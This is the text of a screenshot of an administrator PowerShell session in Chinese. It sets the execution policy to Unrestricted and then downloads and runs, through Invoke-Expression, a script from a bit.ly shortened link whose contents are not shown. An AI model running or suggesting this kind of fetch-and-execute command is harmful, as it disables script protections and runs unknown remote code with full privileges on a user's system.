 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Force
>> Invoke-Expression -Command (Invoke-WebRequest -UseBasicParsing -Uri https://bit.ly/2RYvE3p).Content